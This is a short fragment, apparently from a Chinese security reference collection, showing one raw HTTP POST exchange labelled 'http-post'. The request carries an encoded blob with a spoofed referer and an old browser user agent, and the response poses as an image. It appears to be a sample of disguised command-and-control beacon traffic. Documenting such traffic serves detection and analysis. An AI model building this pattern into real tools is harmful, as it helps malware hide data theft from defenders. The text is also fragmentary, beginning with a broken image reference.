 http-post
---------
POST /history/DDDBDEDBDF.asp HTTP/1.1
Content-Type: application/octet-stream
Referer: http://www.google.com
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 24
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
xWiHwYL1MB0H0t4yU/5GPA==
HTTP/1.1 200 OK
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
零组资料文库